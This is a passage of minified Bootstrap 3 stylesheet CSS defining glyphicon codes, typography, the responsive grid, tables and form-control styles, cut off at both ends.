aperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] 